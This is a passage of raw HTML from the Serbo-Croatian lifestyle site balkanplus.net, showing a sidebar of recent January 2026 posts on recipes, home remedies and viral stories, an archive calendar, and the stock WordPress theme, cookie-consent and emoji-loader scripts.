href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"dc96676601","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"15017","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
